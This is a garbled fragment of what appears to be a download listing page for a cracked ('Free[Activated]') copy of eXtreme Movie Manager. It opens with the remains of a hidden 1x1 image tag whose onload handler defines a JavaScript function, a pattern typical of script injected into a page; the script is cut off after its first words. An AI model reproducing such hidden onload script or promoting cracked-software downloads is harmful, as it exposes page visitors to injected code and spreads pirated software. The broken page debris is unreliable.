
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
by
agent2
2 days ago
Uncategorized
0
Read More
eXtreme Movie Manager
Free[Activated] Latest
Latest
Hash sum →